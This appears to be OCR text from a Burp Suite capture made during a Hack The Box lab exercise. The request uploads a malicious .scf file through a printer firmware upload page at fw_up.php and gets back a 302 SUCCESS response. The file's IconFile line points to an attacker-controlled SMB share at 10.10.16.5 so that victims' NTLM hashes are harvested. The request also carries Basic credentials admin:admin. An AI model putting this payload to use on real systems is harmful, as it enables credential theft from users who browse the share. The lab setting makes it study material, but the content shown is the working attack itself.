 Request
Pretty Raw Hex \n
1 POST /fw_up.php?msg=SUCCESS HTTP/1.1
2 Host: 10.129.95.238
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------98062198740873648933594665784
8 Content-Length: 417
9 Origin: http://10.129.95.238
10 Authorization: Basic YWRtaW46YWRtaW4=
11 Connection: close
12 Referer: http://10.129.95.238/fw_up.php?msg=SUCCESS
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------98062198740873648933594665784
16 Content-Disposition: form-data; name="printers"
17
18 HTB DesignJet
19 -----------------------------98062198740873648933594665784
20 Content-Disposition: form-data; name="firmware"; filename="qwe.scf"
21 Content-Type: application/octet-stream
22
23 [Shell]
24 Command=2
25 IconFile=\\10.10.16.5\share\qwe.hello
Search 0 highlig
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Content-Type: text/html; charset=UTF-8
3 Location: fw_up.php?msg=SUCCESS
4 Server: Microsoft-IIS/10.0
5 X-Powered-By: PHP/7.3.25
6 Date: Sat, 24 Feb 2024 18:07:09 GMT
7 Connection: close
8 Content-Length: 1